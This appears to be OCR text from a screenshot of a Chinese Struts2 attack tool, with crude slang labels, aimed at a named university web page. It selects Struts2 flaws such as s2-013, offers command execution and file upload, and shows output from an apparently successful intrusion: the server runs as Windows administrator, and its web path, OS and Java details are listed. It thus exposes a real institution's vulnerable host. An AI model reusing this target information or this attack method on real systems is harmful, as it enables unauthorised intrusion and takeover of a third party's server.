 菊花: http://kyc.blcu.edu.cn/xmsb/indexAction!to_index.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息 清空
Target: http://kyc.blcu.edu.cn/xmsb/indexAction!to_index.action
Whoami: win2008-64-kyc\administrator
WebPath: D:\standard\Tomcat\webapps\xmsb
OS.Name: Windows Server 2008
OS.Version: 6.0
Java.Home: D:\standard\JDK\jre
Java.Version: 1.5.0_18
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: D:\standard\Tomcat\bin
Java.Class.Path: D:\standard\JDK\lib\tools.jar;D:\standard\Tomcat\bin\bootstrap.jar
Java.IO.Tmpdir: D:\standard\Tomcat\temp